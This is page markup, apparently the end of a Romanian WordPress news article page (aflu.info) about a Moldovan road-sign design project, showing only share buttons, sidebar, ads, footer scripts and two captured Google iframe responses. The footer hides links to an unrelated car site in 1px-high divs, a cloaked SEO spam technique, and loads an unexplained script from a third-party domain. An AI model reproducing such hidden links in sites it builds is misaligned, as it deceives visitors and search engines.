		<a title="Facebook" href="javascript:void(0);" onClick="social_share('http://www.facebook.com/sharer.php?u=https%3A%2F%2Faflu.info%2Ffoto-proiectul-moldovenesc-indicatoarele-rutiere-ale-viitorului-va-fi-expus-la-un-festival-din-barcelona%2F&t=%28foto%29+Proiectul+moldovenesc+%E2%80%9EIndicatoarele+rutiere+ale+viitorului%E2%80%9D+va+fi+expus+la+un+festival+din+Barcelona');"><i class="fa fa-facebook"></i><small>facebook</small></a>		<a title="Twitter" href="javascript:void(0);" onClick="social_share('http://twitter.com/intent/tweet?url=https%3A%2F%2Faflu.info%2Ffoto-proiectul-moldovenesc-indicatoarele-rutiere-ale-viitorului-va-fi-expus-la-un-festival-din-barcelona%2F&text=%28foto%29+Proiectul+moldovenesc+%E2%80%9EIndicatoarele+rutiere+ale+viitorului%E2%80%9D+va+fi+expus+la+un+festival+din+Barcelona');"><i class="fa fa-twitter"></i><small>twitter</small></a>		<a title="Google+" href="javascript:void(0);" onClick="social_share('https://plus.google.com/share?url=https%3A%2F%2Faflu.info%2Ffoto-proiectul-moldovenesc-indicatoarele-rutiere-ale-viitorului-va-fi-expus-la-un-festival-din-barcelona%2F');"><i class="fa fa-google-plus"></i><small>google+</small></a>		<a title="Pinterest" href="javascript:void(0);" onClick="social_share('http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Faflu.info%2Ffoto-proiectul-moldovenesc-indicatoarele-rutiere-ale-viitorului-va-fi-expus-la-un-festival-din-barcelona%2F&media=https://aflu.info/wp-content/uploads/2024/03/Roadsigns_7_kids-e1710343569605-720x450.jpg');" data-pin-do="buttonPin" data-pin-config="above"><i class="fa fa-pinterest"></i><small>pinterest</small></a>		<a title="Reddit" href="javascript:void(0);" onClick="social_share('http://www.reddit.com/submit?url=https%3A%2F%2Faflu.info%2Ffoto-proiectul-moldovenesc-indicatoarele-rutiere-ale-viitorului-va-fi-expus-la-un-festival-din-barcelona%2F&amp;title=%28foto%29+Proiectul+moldovenesc+%E2%80%9EIndicatoarele+rutiere+ale+viitorului%E2%80%9D+va+fi+expus+la+un+festival+din+Barcelona');"><i class="fa fa-reddit"></i><small>reddit</small></a>		<a title="Linkedin" href="javascript:void(0);" onClick="social_share('http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faflu.info%2Ffoto-proiectul-moldovenesc-indicatoarele-rutiere-ale-viitorului-va-fi-expus-la-un-festival-din-barcelona%2F&title=%28foto%29+Proiectul+moldovenesc+%E2%80%9EIndicatoarele+rutiere+ale+viitorului%E2%80%9D+va+fi+expus+la+un+festival+din+Barcelona');"><i class="fa fa-linkedin"></i><small>linkedin</small></a>		<a title="Email" href="javascript:void(0);" onClick="social_share('mailto:?subject=%28foto%29+Proiectul+moldovenesc+%E2%80%9EIndicatoarele+rutiere+ale+viitorului%E2%80%9D+va+fi+expus+la+un+festival+din+Barcelona&amp;body=https%3A%2F%2Faflu.info%2Ffoto-proiectul-moldovenesc-indicatoarele-rutiere-ale-viitorului-va-fi-expus-la-un-festival-din-barcelona%2F');"><i class="fa fa-envelope-o"></i><small>email</small></a>	</div>	<div class="article-like-area clearfix">
		<div class="fb-like"><iframe src="//www.facebook.com/plugins/like.php?href=https://aflu.info/foto-proiectul-moldovenesc-indicatoarele-rutiere-ale-viitorului-va-fi-expus-la-un-festival-din-barcelona/&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=false&amp;height=21&amp;appId=605249542856548" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe></div>		<div class="twitter-like"><div class="twitter-button"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://aflu.info/foto-proiectul-moldovenesc-indicatoarele-rutiere-ale-viitorului-va-fi-expus-la-un-festival-din-barcelona/">Tweet</a></div></div>		<div class="google-like"><div class="google-plus-button"><div class="g-plusone" data-size="medium" data-href="https://aflu.info/foto-proiectul-moldovenesc-indicatoarele-rutiere-ale-viitorului-va-fi-expus-la-un-festival-din-barcelona/"></div></div></div>	</div>										</footer><!-- .entry-meta -->
									</div><!-- .entry-content -->  
								</div><!-- .entry-container -->

							</article><!-- #post-51391 -->	<div class="single-pagination hidden-sm hidden-xs">
									
		<span class="nav-previous nav-image">
			<a rel="next" href="https://aflu.info/ai-vazut-vreodata-un-spectacol-fara-personaje-teatrul-fara-nume-te-invita-la-mahamaya-electronic-devices/" title="Previous:Ai văzut vreodată un spectacol fără personaje? Teatrul Fără Nume te invită la Mahamaya Electronic Devices">
				<div class="arrow"><i class="fa fa-angle-left"></i></div>
				<div class="post-title">
					<div class="post-image"><img height="150" width="150" src="https://aflu.info/wp-content/uploads/2024/03/398131339_356851936863044_2606893595600583670_n-150x150.jpg"></div>					<span class="post-title-span">Ai văzut vreodată un spectacol fără personaje? Teatrul...</span>
					<span class="visible-xs visible-sm">Previous</span>
				</div>
			</a>
		</span>
		
				<span class="nav-next nav-image">
			<a rel="next" href="https://aflu.info/cum-sa-alegi-corect-o-vioara-sfaturi-pentru-incepatori/" title="Next:Cum să alegi corect o vioară. Sfaturi pentru începători">
				<div class="arrow"><i class="fa fa-angle-right"></i></div>
				<div class="post-title">
					<span class="post-title-span">Cum să alegi corect o vioară. Sfaturi pentru începători</span>
					<span class="visible-xs visible-sm">Next</span>
					<div class="post-image"><img height="150" width="150" src="https://aflu.info/wp-content/uploads/2024/03/vioara-instrument-muzical-muzica-diez-logo-main-foto-150x150.jpg"></div>				</div>
			</a>							
		</span>
			</div>
						</div><!-- #content .site-content --> 				<aside id="side-bar" class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
										<div id="post_sidebar_sticky" class="sticky_sidebar">
						<div id="search-8" class="widget_search single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix"><form action="https://aflu.info/" method="get" class="searchform" role="search">
    <fieldset>
    	<input type="text" name="s" value="" placeholder="Caută.."/>
    </fieldset>
</form></div>		<div id="lptw-fluid-images-recent-posts-4" class="lptw_recent_posts_fluid_images_widget single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix">		<h3 class="widget-head clearfix"><span>Articole recente</span></h3>		<ul class="lptw-recent-posts-fluid-images-widget">
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/video-satoshi-ne-va-reprezenta-tara-la-eurovision-song-contest-2026-cu-piesa-viva-moldova/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/482944197_18446392345075075_1467409487919495760_n-1170x731.jpg" alt="(video) Satoshi ne va reprezenta țara la Eurovision Song Contest 2026 cu piesa „Viva, Moldova!”" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">(video) Satoshi ne va reprezenta țara la Eurovision Song Contest 2026 cu piesa „Viva, Moldova!”</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/cum-a-votat-juriul-si-publicul-la-etapa-nationala-a-concursului-eurovision-song-contest-2026/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/nota-2-2-1170x731.jpg" alt="Cum a votat juriul și publicul la etapa națională a concursului Eurovision Song Contest 2026" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Cum a votat juriul și publicul la etapa națională a concursului Eurovision Song Contest 2026</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/esti-eleva-si-ai-un-proiect-original-participa-la-un-concurs-de-inovatie-tehnica-si-promoveaza-ti-inventia/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/491409748_980040510992697_4458245471889804323_n-1170x720.jpg" alt="Ești elev(ă) și ai un proiect original? Participă la un concurs de inovație tehnică și promovează-ți invenția" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Ești elev(ă) și ai un proiect original? Participă la un concurs de inovație tehnică și promovează-ți invenția</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/live-urmareste-in-direct-etapa-nationala-a-concursului-eurovision-song-contest-2026/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/nota-2-1-1170x731.jpg" alt="(live) Urmărește în direct etapa națională a concursului Eurovision Song Contest 2026" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">(live) Urmărește în direct etapa națională a concursului Eurovision Song Contest 2026</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/doctoranzii-din-moldova-sunt-invitati-sa-realizeze-proiecte-de-cercetare-in-polonia-cum-poti-obtine-bursa-kirkland-research/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/kirkland-program-1170x731.jpg" alt="Doctoranzii din Moldova sunt invitați să realizeze proiecte de cercetare în Polonia. Cum poți obține bursa Kirkland Research" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Doctoranzii din Moldova sunt invitați să realizeze proiecte de cercetare în Polonia. Cum poți obține bursa Kirkland Research</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
				</ul>
		</div><div id="text-3" class="widget_text single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aflu1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1259189228631355"
     data-ad-slot="6850066829"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="categories-4" class="widget_categories single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix"><h3 class="widget-head clearfix"><span>Categorii</span></h3>		<ul>
	<li class="cat-item cat-item-120"><a href="https://aflu.info/category/beauty/" >Beauty</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://aflu.info/category/cultura/" >Cultură</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://aflu.info/category/extern/" >Extern</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aflu.info/category/fara-categorie/" >Fară categorie</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://aflu.info/category/lifestyle/" >Lifestyle</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://aflu.info/category/psihologie/" >Psihologie</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://aflu.info/category/tech/" >Tech</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://aflu.info/category/zimbim/" >Zîmbim</a>
</li>
		</ul>
</div>					</div>
				</aside> 		</section> <!-- .container -->
	</div> <!-- #primary -->
</div> <!-- #main -->    </section>
  </main>
  <footer id="footer">    
    <div class="container container-parent">
        <div class="row">
            <div class="col-md-12">
                <div id="text-4" class="single-widget col-md-6 col-lg-6 pad-md-10 pad-lg-10 widget_text"><h3 class="widget-head clearfix"><span>Descoperă</span></h3>			<div class="textwidget">Descoperă știrile într-un mod interesant, haios și ingenios! De la informații esențiale la povești amuzante, suntem sursa ta de divertisment informativ. Afla evenimente din diverse domenii: actualitate, tehnologie, lifestyle, cultura, psihologie și multe altele.

<script type="text/javascript" src="//chat.5p9.ru/php/app.php?widget-init.js"></script>
</div>
		</div><div id="bl_html-2" class="single-widget col-md-6 col-lg-6 pad-md-10 pad-lg-10 bl_html">			<div class="widget-body"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-tx-350-2025-goda/">Lexus TX 350 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-lx-700h-2025-goda/">Lexus LX 700h 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-tx-500h-2025-goda-obzor/">Обзор Lexus TX 500h 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/novyj-sportivnyj-avtomobil-lexus-potryas-nash-mir/">Новый спортивный автомобиль Lexus</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/acura-adx-2025-harakteristiki/">Acura ADX 2025: характеристики</a></div></div>
		</div>            </div>
        </div>
    </div>       <div id="footer_text">
        <style>
.d_recomand1{width:100%; overflow:hidden; display:block; text-align:center;}
.d_recomand1 a{text-decoration: none; font-size: 12px; color:#646464 !important; opacity:0.5;}
.d_recomand1 a:nth-child(1){opacity:1;}
</style>
<div class="d_recomand1">
<a href="#" target="_blank" title="Recommended">🧡</a> 
<a href="https://aflu.info/" target="_blank">aflu.info</a>
<a href="https://poezii.online/" target="_blank">poezii.online</a> 
<a href="https://acvilasport.md/" target="_blank">acvilasport</a> 
<a href="https://lifebest.ru/" target="_blank">lifebest</a> 
<a href="https://autolux.md/" target="_blank">autolux</a> 
<a href="https://pozdravlenia-ok.ru/" target="_blank">pozdravlenia-ok</a> 
<a href="https://tacika.ru/" target="_blank">tacika</a> 
<a href="https://azi.citesc.info/" target="_blank">azi.citesc.info</a>  
<a href="https://beautymania.md/" target="_blank">beautymania</a>
<a href="https://taciki.ru/" target="_blank">taciki</a>
</div>        <p style="display:none;">Powered by <a href="http://5p9.ru/">5p9</a></p>
    </div>
</footer>
<style type="text/css">
    #metric_statistic{
        display: none;
    }
</style>            
<div id="metric_statistic">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W26QSG37Y8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-W26QSG37Y8');
</script>
</div>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.js?ver=4.6.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var blu = {"site_url":"https:\/\/aflu.info","ajaxurl":"https:\/\/aflu.info\/wp-admin\/admin-ajax.php","fixed_header":"true","disable_timeago":"","menuhover":"","locale":{"no_search_results":"No results match your search.","searching":"Searching...","search_results":"Search Results","see_all":"see all","loading":"Loading...","no_more_posts":"No more posts","subscribe":"Subscribe!","see_more_articles":"See more articles","no_email_provided":"No email provided","thank_you_for_subscribing":"Thank you for subscribing!","ago":"ago","from_now":" from now","seconds":"s","minute":"m","minutes":"m","hour":"h","hours":"h","day":"d","days":"d","month":" month","months":" months","year":" year","years":" years"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://aflu.info/wp-content/themes/litemag2/assets/js/theme.min.js?ver=1.5'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/themes/litemag2/assets/js/plugins.js?ver=1.5'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/wp-embed.min.js?ver=4.6.29'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cfea24bdba73425eacc47b6bb7b7ea1c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Faflu.info&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="seKZHX2CQTRp-64qUVcMgA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="seKZHX2CQTRp-64qUVcMgA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="799wnQP1UWQawin2-S0UHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768727523206');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>